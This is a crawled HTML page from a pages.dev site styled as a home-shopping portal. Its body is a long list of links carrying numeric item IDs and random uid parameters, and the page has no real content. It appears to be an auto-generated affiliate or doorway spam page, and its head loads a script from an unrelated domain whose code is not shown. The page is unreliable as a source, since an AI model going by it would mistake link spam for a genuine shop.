

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grantrandigrabnow.pages.dev/?pes=1005002081379094&uid=mnA7oBPWBI
body_size: 19869
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="grantrandigrabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>grantrandigrabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">grantrandigrabnow.pages.dev</a></h1><p>grantrandigrabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001100053569&uid=9mVFvEObD0">4001100053569</a></li>
<li><a href="/?pes=32905000722&uid=kUbEIAeBnY">32905000722</a></li>
<li><a href="/?pes=4000434408717&uid=Z3L68RPNfX">4000434408717</a></li>
<li><a href="/?pes=1005001651991108&uid=trSmxVnbps">1005001651991108</a></li>
<li><a href="/?pes=1005001345376564&uid=Lb94llvwov">1005001345376564</a></li>
<li><a href="/?pes=1005001928543029&uid=q5zTkHMokq">1005001928543029</a></li>
<li><a href="/?pes=4001360142050&uid=TaEUmKULl0">4001360142050</a></li>
<li><a href="/?pes=4000345511522&uid=0ndKUwdq30">4000345511522</a></li>
<li><a href="/?pes=1005001351702047&uid=150HleQNG6">1005001351702047</a></li>
<li><a href="/?pes=4001050654953&uid=JchjVxaGfk">4001050654953</a></li>
<li><a href="/?pes=1005001627806956&uid=xt4esF7Qkp">1005001627806956</a></li>
<li><a href="/?pes=32827156106&uid=f0uAXrlRH9">32827156106</a></li>
<li><a href="/?pes=4001019171204&uid=c11V2r2NqQ">4001019171204</a></li>
<li><a href="/?pes=1005001929181969&uid=HnhAEOzhye">1005001929181969</a></li>
<li><a href="/?pes=1005001883703612&uid=sqBAhMSitb">1005001883703612</a></li>
<li><a href="/?pes=33000307634&uid=ISCI0i2KI2">33000307634</a></li>
<li><a href="/?pes=1005002419058329&uid=AMcsoKewuN">1005002419058329</a></li>
<li><a href="/?pes=32890767382&uid=6GwLp9sx66">32890767382</a></li>
<li><a href="/?pes=1005002426003975&uid=DPslaHdTSh">1005002426003975</a></li>
<li><a href="/?pes=1005002328413726&uid=2xBaYT77pb">1005002328413726</a></li>
<li><a href="/?pes=32770629589&uid=zdlUVDs9Xj">32770629589</a></li>
<li><a href="/?pes=4000504880517&uid=KqXwg9O1JC">4000504880517</a></li>
<li><a href="/?pes=1005002039809610&uid=eKYZVF3twq">1005002039809610</a></li>
<li><a href="/?pes=4001145387857&uid=oS0Nyye7mp">4001145387857</a></li>
<li><a href="/?pes=32720048146&uid=H87b5OVuMJ">32720048146</a></li>
<li><a href="/?pes=4000249373513&uid=IJhp0J8xBu">4000249373513</a></li>
<li><a href="/?pes=33010202721&uid=loj41LrDSD">33010202721</a></li>
<li><a href="/?pes=1005001360949974&uid=d2dakzljyk">1005001360949974</a></li>
<li><a href="/?pes=32846645034&uid=wsjj7topNP">32846645034</a></li>
<li><a href="/?pes=4000059029445&uid=CWfUN6vgkL">4000059029445</a></li>
<li><a href="/?pes=32833082071&uid=bdfVSBjM3T">32833082071</a></li>
<li><a href="/?pes=4000330147203&uid=mG4uUWg6H8">4000330147203</a></li>
<li><a href="/?pes=4001248460021&uid=D2Na3dl2OQ">4001248460021</a></li>
<li><a href="/?pes=1005001771821523&uid=qISvyPDCDo">1005001771821523</a></li>
<li><a href="/?pes=1005001290286680&uid=fhqUbCFxhU">1005001290286680</a></li>
<li><a href="/?pes=33050209659&uid=yFAjSepH7R">33050209659</a></li>
<li><a href="/?pes=1005001928115971&uid=ltmmXCpqk1">1005001928115971</a></li>
<li><a href="/?pes=4000979932226&uid=JPEMq38t3G">4000979932226</a></li>
<li><a href="/?pes=1005002382986702&uid=ZsIjmFRcn3">1005002382986702</a></li>
<li><a href="/?pes=1005001869543003&uid=BTgkxGTUht">1005001869543003</a></li>
<li><a href="/?pes=32320501187&uid=ifAEMpK338">32320501187</a></li>
<li><a href="/?pes=4000867259897&uid=0n2Vaorjsz">4000867259897</a></li>
<li><a href="/?pes=4000852606672&uid=Qg2iBTm1TV">4000852606672</a></li>
<li><a href="/?pes=1005002619729567&uid=xItKP2K9gk">1005002619729567</a></li>
<li><a href="/?pes=1005001908035818&uid=0oRsKuPVaS">1005001908035818</a></li>
<li><a href="/?pes=1005002000075392&uid=0J3GquyGGf">1005002000075392</a></li>
<li><a href="/?pes=4000144731406&uid=iSX2XQA73J">4000144731406</a></li>
<li><a href="/?pes=4001199035062&uid=khSW46l5gr">4001199035062</a></li>
<li><a href="/?pes=32994719701&uid=jFh5zjSCYK">32994719701</a></li>
<li><a href="/?pes=1005002482381128&uid=T9tFZjAgNG">1005002482381128</a></li>
<li><a href="/?pes=1005001442220036&uid=A8lF87feg9">1005001442220036</a></li>
<li><a href="/?pes=33046039500&uid=GdX8Z5bOHc">33046039500</a></li>
<li><a href="/?pes=1005001714810853&uid=sOjf3LXQa0">1005001714810853</a></li>
<li><a href="/?pes=4000730282654&uid=zteEH11sEn">4000730282654</a></li>
<li><a href="/?pes=1005001785694730&uid=Oro0vpkmni">1005001785694730</a></li>
<li><a href="/?pes=1858228942&uid=PdikZLTJTv">1858228942</a></li>
<li><a href="/?pes=1005001444654299&uid=WlDiEW3vLB">1005001444654299</a></li>
<li><a href="/?pes=1005002821719239&uid=jyYp4Le5gk">1005002821719239</a></li>
<li><a href="/?pes=4000528700288&uid=KJrzpUQyuG">4000528700288</a></li>
<li><a href="/?pes=32794675948&uid=9eLVf7JdRC">32794675948</a></li>
<li><a href="/?pes=4000748645157&uid=i2XXnSA6oa">4000748645157</a></li>
<li><a href="/?pes=4000183528725&uid=5fZqu58TH6">4000183528725</a></li>
<li><a href="/?pes=4000456724390&uid=Lr0ZywLxwB">4000456724390</a></li>
<li><a href="/?pes=32641669859&uid=IF1nZF7Yog">32641669859</a></li>
<li><a href="/?pes=32988505438&uid=doWA8m3zHy">32988505438</a></li>
<li><a href="/?pes=4000391860177&uid=0hrkIsDdXu">4000391860177</a></li>
<li><a href="/?pes=32829019768&uid=tRaOCKOMXK">32829019768</a></li>
<li><a href="/?pes=4000026148825&uid=wTDKWkNbOA">4000026148825</a></li>
<li><a href="/?pes=32907662452&uid=sPKl5ITOk1">32907662452</a></li>
<li><a href="/?pes=4000074169197&uid=s7w3Z71WIg">4000074169197</a></li>
<li><a href="/?pes=4000903204842&uid=aza2Lmsoq7">4000903204842</a></li>
<li><a href="/?pes=1005001434211799&uid=WagWJSRtqA">1005001434211799</a></li>
<li><a href="/?pes=1005002027784383&uid=0DvwDJFTRj">1005002027784383</a></li>
<li><a href="/?pes=1005002661993737&uid=LtVeaJ21O3">1005002661993737</a></li>
<li><a href="/?pes=33062450061&uid=T2jBvID0UN">33062450061</a></li>
<li><a href="/?pes=1005002567096986&uid=WR8XQi4J0O">1005002567096986</a></li>
<li><a href="/?pes=1005001484827012&uid=v0OM3s8ZU4">1005001484827012</a></li>
<li><a href="/?pes=1005002440094965&uid=J8elj4ZF2l">1005002440094965</a></li>
<li><a href="/?pes=1005001855003570&uid=9g04uUo74b">1005001855003570</a></li>
<li><a href="/?pes=1005002747866549&uid=Ud2Zuk3jbc">1005002747866549</a></li>
<li><a href="/?pes=4000225739322&uid=NIpdcbiBx4">4000225739322</a></li>
<li><a href="/?pes=33014916773&uid=QUKKV4QiB5">33014916773</a></li>
<li><a href="/?pes=4000530269118&uid=UFwt8PEyTA">4000530269118</a></li>
<li><a href="/?pes=4001098024218&uid=lz8Pln6vy4">4001098024218</a></li>
<li><a href="/?pes=4000191250355&uid=LvksKFY1Fw">4000191250355</a></li>
<li><a href="/?pes=32915233379&uid=giaW5AAyw3">32915233379</a></li>
<li><a href="/?pes=1005001479935440&uid=cklamJZpIy">1005001479935440</a></li>
<li><a href="/?pes=4000980616283&uid=p6UfFlXRGM">4000980616283</a></li>
<li><a href="/?pes=4001309679055&uid=q30yir67J4">4001309679055</a></li>
<li><a href="/?pes=1005002237916002&uid=4OTfSXOZD7">1005002237916002</a></li>
<li><a href="/?pes=1005001899611202&uid=uv9jsjxJmF">1005001899611202</a></li>
<li><a href="/?pes=4001276830430&uid=KaEoeKk9sF">4001276830430</a></li>
<li><a href="/?pes=1005001844989180&uid=yBYQX83TkO">1005001844989180</a></li>
<li><a href="/?pes=33015530614&uid=GIF9WUoe3L">33015530614</a></li>
<li><a href="/?pes=4000205575885&uid=3ab8MID97C">4000205575885</a></li>
<li><a href="/?pes=1005001292559487&uid=FWLHqaWiAT">1005001292559487</a></li>
<li><a href="/?pes=4000053259696&uid=iPoxIuhTF4">4000053259696</a></li>
<li><a href="/?pes=1005001971304841&uid=S5mIH9w0Fr">1005001971304841</a></li>
<li><a href="/?pes=4000661206806&uid=0hBQiVTbEk">4000661206806</a></li>
<li><a href="/?pes=4001113106380&uid=4h94uYBJP3">4001113106380</a></li>
<li><a href="/?pes=4001284455941&uid=XVKu19t92Y">4001284455941</a></li>
<li><a href="/?pes=1005002362431686&uid=cahlA6hcyj">1005002362431686</a></li>
<li><a href="/?pes=1005002571940238&uid=BKg3DQNA4U">1005002571940238</a></li>
<li><a href="/?pes=4000093881573&uid=dLODW9qery">4000093881573</a></li>
<li><a href="/?pes=32888488578&uid=3W0rAQ2ZVI">32888488578</a></li>
<li><a href="/?pes=4001213894506&uid=hi1qxiSa7D">4001213894506</a></li>
<li><a href="/?pes=1005002351977565&uid=WZ6h2dsDS6">1005002351977565</a></li>
<li><a href="/?pes=4001143562147&uid=4YEOxATGBj">4001143562147</a></li>
<li><a href="/?pes=32813218883&uid=akY5Yf5OEr">32813218883</a></li>
<li><a href="/?pes=1005001870410104&uid=s97IUznP8Z">1005001870410104</a></li>
<li><a href="/?pes=32859921734&uid=sCnSMuqJzT">32859921734</a></li>
<li><a href="/?pes=1005001710021282&uid=ZZXUXjFS2C">1005001710021282</a></li>
<li><a href="/?pes=32903617883&uid=sYrH0MOtdL">32903617883</a></li>
<li><a href="/?pes=33012322578&uid=sIlga7SgxV">33012322578</a></li>
<li><a href="/?pes=1005001901923034&uid=yLiRJEaf70">1005001901923034</a></li>
<li><a href="/?pes=1005001580691414&uid=8cp9bRc8ue">1005001580691414</a></li>
<li><a href="/?pes=32836954020&uid=B2tYd0ESBM">32836954020</a></li>
<li><a href="/?pes=1005002541044214&uid=nZ2iHYoICG">1005002541044214</a></li>
<li><a href="/?pes=4001042175615&uid=YriLogPFcy">4001042175615</a></li>
<li><a href="/?pes=32878005766&uid=iW9Puilu3s">32878005766</a></li>
<li><a href="/?pes=4001162810263&uid=bWwwXk55xg">4001162810263</a></li>
<li><a href="/?pes=1005001915217068&uid=xux3eovAqs">1005001915217068</a></li>
<li><a href="/?pes=4000718714103&uid=3HjIIWFh8n">4000718714103</a></li>
<li><a href="/?pes=1005001946811075&uid=pH757RfsCD">1005001946811075</a></li>
<li><a href="/?pes=1005001421353399&uid=92djN3xRHo">1005001421353399</a></li>
<li><a href="/?pes=32850644856&uid=q0oOmxYzPi">32850644856</a></li>
<li><a href="/?pes=1005001693932802&uid=GW8KA12LLU">1005001693932802</a></li>
<li><a href="/?pes=1005001339061719&uid=XvgH8uEJfa">1005001339061719</a></li>
<li><a href="/?pes=32739531776&uid=gYbBlhd0S4">32739531776</a></li>
<li><a href="/?pes=4001208573651&uid=F5bpNPp9Fn">4001208573651</a></li>
<li><a href="/?pes=4000313849169&uid=N4UoH1cVXO">4000313849169</a></li>
<li><a href="/?pes=32904355895&uid=Ung5P8hi5a">32904355895</a></li>
<li><a href="/?pes=1005001973346711&uid=j37Y29MONw">1005001973346711</a></li>
<li><a href="/?pes=4000721670607&uid=1OaWMUKN7C">4000721670607</a></li>
<li><a href="/?pes=32965322547&uid=rDi9ZMkfAV">32965322547</a></li>
<li><a href="/?pes=1005001692075223&uid=U6w8MWVBD1">1005001692075223</a></li>
<li><a href="/?pes=4000162265811&uid=1uIw8a0xCS">4000162265811</a></li>
<li><a href="/?pes=32857554002&uid=Ut9l8OtI6e">32857554002</a></li>
<li><a href="/?pes=4001272878727&uid=Sxjf4uO41T">4001272878727</a></li>
<li><a href="/?pes=1005001665582768&uid=qf5LWILW07">1005001665582768</a></li>
<li><a href="/?pes=1005001940315341&uid=1v0l3uuWtL">1005001940315341</a></li>
<li><a href="/?pes=1005001962608147&uid=opAg1CHka5">1005001962608147</a></li>
<li><a href="/?pes=4001264159130&uid=ZSIucYb31J">4001264159130</a></li>
<li><a href="/?pes=1005002286935085&uid=aCGuXM9VOa">1005002286935085</a></li>
<li><a href="/?pes=33014553359&uid=FA2kUj3V2F">33014553359</a></li>
<li><a href="/?pes=1005001763310780&uid=XTxpl8lTN5">1005001763310780</a></li>
<li><a href="/?pes=4000836777844&uid=DN5QmMAgfW">4000836777844</a></li>
<li><a href="/?pes=32945224474&uid=g9hiuNyizh">32945224474</a></li>
<li><a href="/?pes=1005002272636842&uid=xBXobqvSuV">1005002272636842</a></li>
<li><a href="/?pes=1005002148666541&uid=9QLiwIAD1N">1005002148666541</a></li>
<li><a href="/?pes=32896568206&uid=HbaIO04Ys8">32896568206</a></li>
<li><a href="/?pes=1005001451102651&uid=lddNB1ZHzl">1005001451102651</a></li>
<li><a href="/?pes=1005002604279732&uid=qolP7OJiEa">1005002604279732</a></li>
<li><a href="/?pes=4001143500725&uid=1JmyPPfyMW">4001143500725</a></li>
<li><a href="/?pes=32854263856&uid=Ki2LkrpBM7">32854263856</a></li>
<li><a href="/?pes=1005002076944348&uid=sG5Dy3qhvu">1005002076944348</a></li>
<li><a href="/?pes=32962373440&uid=sNvnZL2lWC">32962373440</a></li>
<li><a href="/?pes=4001268785392&uid=8ftIdbgWZX">4001268785392</a></li>
<li><a href="/?pes=4000985617616&uid=pTBZVCrdqX">4000985617616</a></li>
<li><a href="/?pes=4000400878772&uid=FiVyGGFWgK">4000400878772</a></li>
<li><a href="/?pes=1005001843638063&uid=0U9pHnTBNb">1005001843638063</a></li>
<li><a href="/?pes=32944656547&uid=blpyHMuXBy">32944656547</a></li>
<li><a href="/?pes=4000991542182&uid=7G6LIgA5Ru">4000991542182</a></li>
<li><a href="/?pes=1005001264800963&uid=ZXTpaNTpIO">1005001264800963</a></li>
<li><a href="/?pes=33047767934&uid=jW8ZcFmcLz">33047767934</a></li>
<li><a href="/?pes=4000567654877&uid=7wzhC9Sj72">4000567654877</a></li>
<li><a href="/?pes=32945281035&uid=aRb30athJq">32945281035</a></li>
<li><a href="/?pes=32852387996&uid=zYgAj6Fugv">32852387996</a></li>
<li><a href="/?pes=1005002697704306&uid=6WXsj6Cdiv">1005002697704306</a></li>
<li><a href="/?pes=1005002316660411&uid=vi68i6tk9T">1005002316660411</a></li>
<li><a href="/?pes=1005001708931362&uid=06qcDmJVBH">1005001708931362</a></li>
<li><a href="/?pes=1005002552672314&uid=2QFYndElv3">1005002552672314</a></li>
<li><a href="/?pes=4001096617332&uid=OBz3cjh2YH">4001096617332</a></li>
<li><a href="/?pes=32917911235&uid=ij8NEqsdrM">32917911235</a></li>
<li><a href="/?pes=33003578976&uid=Y2bGjZ1fse">33003578976</a></li>
<li><a href="/?pes=1005002448735041&uid=dFdNAnvF96">1005002448735041</a></li>
<li><a href="/?pes=1005002537119652&uid=fiz8zfOBdQ">1005002537119652</a></li>
<li><a href="/?pes=32788513399&uid=tH4cPuipLR">32788513399</a></li>
<li><a href="/?pes=4000324950547&uid=OJEMI7xlqR">4000324950547</a></li>
<li><a href="/?pes=1005002392849230&uid=9D2TyjVIdk">1005002392849230</a></li>
<li><a href="/?pes=4000244642109&uid=hzaUtwae3M">4000244642109</a></li>
<li><a href="/?pes=4000726780484&uid=Tw5Si5UQXJ">4000726780484</a></li>
<li><a href="/?pes=1005002358715035&uid=pxCTeH7Vmi">1005002358715035</a></li>
<li><a href="/?pes=4000236019906&uid=yGYdiqvygY">4000236019906</a></li>
<li><a href="/?pes=33040556461&uid=GYh16SF3Gi">33040556461</a></li>
<li><a href="/?pes=4000365091323&uid=TtvgDmHStl">4000365091323</a></li>
<li><a href="/?pes=1005002516766814&uid=7twVvOzUXX">1005002516766814</a></li>
<li><a href="/?pes=4001260948035&uid=RGmPS7Ey5A">4001260948035</a></li>
<li><a href="/?pes=4000800739043&uid=QbdoyYPOxb">4000800739043</a></li>
<li><a href="/?pes=4000330050619&uid=teR87GeY5J">4000330050619</a></li>
<li><a href="/?pes=4000285169525&uid=0oU3VmDNDr">4000285169525</a></li>
<li><a href="/?pes=1005002502854181&uid=3vRrm4gLG9">1005002502854181</a></li>
<li><a href="/?pes=1005001612986594&uid=oKlDAGagVq">1005001612986594</a></li>
<li><a href="/?pes=1005001922581468&uid=JdSYMMTPWs">1005001922581468</a></li>
<li><a href="/?pes=1005001865302216&uid=rrF4UM8we7">1005001865302216</a></li>
<li><a href="/?pes=1005002375807061&uid=VANOMSsBef">1005002375807061</a></li>
<li><a href="/?pes=1005002079910185&uid=Gk0ElAkJdM">1005002079910185</a></li>
<li><a href="/?pes=4001019032612&uid=u4BeETU3t1">4001019032612</a></li>
<li><a href="/?pes=1005002018764943&uid=zx2xIRtzYg">1005002018764943</a></li>
<li><a href="/?pes=33062426819&uid=DxT8utfTwy">33062426819</a></li>
<li><a href="/?pes=1005002282686125&uid=jySUoMaDZG">1005002282686125</a></li>
<li><a href="/?pes=1005001853590024&uid=MT3JYHAbK7">1005001853590024</a></li>
<li><a href="/?pes=1005002599259977&uid=xIWOFempWc">1005002599259977</a></li>
<li><a href="/?pes=4001107607412&uid=DDnF4g5dl1">4001107607412</a></li>
<li><a href="/?pes=32997536667&uid=OWOVnbLO9V">32997536667</a></li>
<li><a href="/?pes=4001061047031&uid=zdDOEgh3xV">4001061047031</a></li>
<li><a href="/?pes=1005001322072822&uid=s953g8PA6d">1005001322072822</a></li>
<li><a href="/?pes=33052780478&uid=ouAtHUiIZj">33052780478</a></li>
<li><a href="/?pes=1005001914426371&uid=i0fq5OCtFX">1005001914426371</a></li>
<li><a href="/?pes=1005002002665122&uid=G0uf2GRLgR">1005002002665122</a></li>
<li><a href="/?pes=1005002070211954&uid=0pT608S8UO">1005002070211954</a></li>
<li><a href="/?pes=1005002482119830&uid=kjHarlAKaK">1005002482119830</a></li>
<li><a href="/?pes=4000042043394&uid=IaoyAbrJZd">4000042043394</a></li>
<li><a href="/?pes=4001248632538&uid=4rllDpzkyE">4001248632538</a></li>
<li><a href="/?pes=4000780179085&uid=1ra8j9GY4g">4000780179085</a></li>
<li><a href="/?pes=32885980634&uid=KenJfs0DBN">32885980634</a></li>
<li><a href="/?pes=4000966700600&uid=oOdBFrUKep">4000966700600</a></li>
<li><a href="/?pes=4001106725239&uid=vh0l190F9x">4001106725239</a></li>
<li><a href="/?pes=1005001302060560&uid=JPk8HMhCVf">1005001302060560</a></li>
<li><a href="/?pes=32858019107&uid=rX6XgacRX9">32858019107</a></li>
<li><a href="/?pes=1005002517417822&uid=k1R7hgZUzX">1005002517417822</a></li>
<li><a href="/?pes=4001183552478&uid=v5x6hYz567">4001183552478</a></li>
<li><a href="/?pes=1005002261190215&uid=IDrFZQEVfV">1005002261190215</a></li>
<li><a href="/?pes=1005002376544592&uid=Rh7VQPbFtv">1005002376544592</a></li>
<li><a href="/?pes=1005002071070142&uid=AHG9MggYx9">1005002071070142</a></li>
<li><a href="/?pes=33012458324&uid=qksiIy9TVr">33012458324</a></li>
<li><a href="/?pes=33050707467&uid=uTg16TJc5g">33050707467</a></li>
<li><a href="/?pes=4001179250619&uid=kLMAXovGvy">4001179250619</a></li>
<li><a href="/?pes=1005001907000720&uid=1aaUZckOY0">1005001907000720</a></li>
<li><a href="/?pes=4000936520261&uid=yQwImf03IT">4000936520261</a></li>
<li><a href="/?pes=1005001903385829&uid=CAAoq61rbE">1005001903385829</a></li>
<li><a href="/?pes=4000808669770&uid=kBugSut4QX">4000808669770</a></li>
<li><a href="/?pes=1005002454371020&uid=PWl19WPpzs">1005002454371020</a></li>
<li><a href="/?pes=1005002120612687&uid=ifTTRl4yl0">1005002120612687</a></li>
<li><a href="/?pes=4001294145373&uid=Eb1seVgnjF">4001294145373</a></li>
<li><a href="/?pes=1005001327275731&uid=moDrBlsdya">1005001327275731</a></li>
<li><a href="/?pes=1005001604028940&uid=dB0FmWESe6">1005001604028940</a></li>
<li><a href="/?pes=1005002238587714&uid=FZcLgv5cYP">1005002238587714</a></li>
<li><a href="/?pes=1005002111843378&uid=fVpkFWH7hu">1005002111843378</a></li>
<li><a href="/?pes=32834068219&uid=OtTb5CV5vI">32834068219</a></li>
<li><a href="/?pes=4001187215618&uid=g9ZVT6VNjb">4001187215618</a></li>
<li><a href="/?pes=1005001700128053&uid=i2gJyH4WUw">1005001700128053</a></li>
<li><a href="/?pes=1005001849516965&uid=JEpV4pdEjs">1005001849516965</a></li>
<li><a href="/?pes=1005002138938106&uid=XCawsGGqTP">1005002138938106</a></li>
<li><a href="/?pes=1005002090810585&uid=BHnfddeefa">1005002090810585</a></li>
<li><a href="/?pes=4000971899411&uid=RRUFd4jvlr">4000971899411</a></li>
<li><a href="/?pes=1005001647937988&uid=alucZRIH5L">1005001647937988</a></li>
<li><a href="/?pes=1005001827073064&uid=lLHMZ9Ve2R">1005001827073064</a></li>
<li><a href="/?pes=1000007115396&uid=YD5uAxFwKL">1000007115396</a></li>
<li><a href="/?pes=4000030550779&uid=Cn3HIctJZ9">4000030550779</a></li>
<li><a href="/?pes=32821385964&uid=LAVFEuK6WD">32821385964</a></li>
<li><a href="/?pes=1005001985511651&uid=rdlGS8XBiJ">1005001985511651</a></li>
<li><a href="/?pes=32855617098&uid=1WK6lJDSFE">32855617098</a></li>
<li><a href="/?pes=1005002512294118&uid=Em3yavBerx">1005002512294118</a></li>
<li><a href="/?pes=1005001874784996&uid=8qSDmncI26">1005001874784996</a></li>
<li><a href="/?pes=1005001335155745&uid=eufiTPpQyS">1005001335155745</a></li>
<li><a href="/?pes=1005002060198062&uid=H6a2j8Oqum">1005002060198062</a></li>
<li><a href="/?pes=4000072222884&uid=8Xp4kriofS">4000072222884</a></li>
<li><a href="/?pes=1005001657213704&uid=ra1FSRE6Ii">1005001657213704</a></li>
<li><a href="/?pes=4000450950612&uid=EyxCBalq8N">4000450950612</a></li>
<li><a href="/?pes=1005002574189867&uid=w2bCx08EGQ">1005002574189867</a></li>
<li><a href="/?pes=4000723623334&uid=jaQiLOlTQX">4000723623334</a></li>
<li><a href="/?pes=1005002350718741&uid=1w09bJrrl6">1005002350718741</a></li>
<li><a href="/?pes=1005002007065657&uid=1F1gPkuLTM">1005002007065657</a></li>
<li><a href="/?pes=1005001901293445&uid=z57ZdVnsaF">1005001901293445</a></li>
<li><a href="/?pes=4000584840876&uid=OsqyXVifnf">4000584840876</a></li>
<li><a href="/?pes=32839629135&uid=OaefVNkvuM">32839629135</a></li>
<li><a href="/?pes=4001247876608&uid=8P2kQjgVjo">4001247876608</a></li>
<li><a href="/?pes=1005001767892365&uid=ebIrBY93uK">1005001767892365</a></li>
<li><a href="/?pes=1005002179791247&uid=LXJsCK8ybI">1005002179791247</a></li>
<li><a href="/?pes=33038876945&uid=t91xvFgLyc">33038876945</a></li>
<li><a href="/?pes=1005001737158336&uid=4tZNwjfYdU">1005001737158336</a></li>
<li><a href="/?pes=1005002253192181&uid=qG2f9ADVSc">1005002253192181</a></li>
<li><a href="/?pes=4000407035394&uid=8fgrJrbvuG">4000407035394</a></li>
<li><a href="/?pes=1005001694551958&uid=AYrxA1OI03">1005001694551958</a></li>
<li><a href="/?pes=4000618214832&uid=en5QO8ye1y">4000618214832</a></li>
<li><a href="/?pes=32998001294&uid=pleNm65cVg">32998001294</a></li>
<li><a href="/?pes=1005002091605606&uid=77Dt4MQweB">1005002091605606</a></li>
<li><a href="/?pes=32825586964&uid=E2lJG4a3oi">32825586964</a></li>
<li><a href="/?pes=4000233279883&uid=fwlMql4eFn">4000233279883</a></li>
<li><a href="/?pes=4000288630258&uid=h3nmF2WTuC">4000288630258</a></li>
<li><a href="/?pes=1005001967677436&uid=jtncc5Q76D">1005001967677436</a></li>
<li><a href="/?pes=4000261043691&uid=4pp8EYjj97">4000261043691</a></li>
<li><a href="/?pes=1005001793761889&uid=Sq7DtmYHKv">1005001793761889</a></li>
<li><a href="/?pes=4000716856516&uid=vPJ7c20pxM">4000716856516</a></li>
<li><a href="/?pes=1005001322303904&uid=10JnbttEA2">1005001322303904</a></li>
<li><a href="/?pes=1720642755&uid=FhOeL0QL9U">1720642755</a></li>
<li><a href="/?pes=1005001367940126&uid=ExHWo56pP9">1005001367940126</a></li>
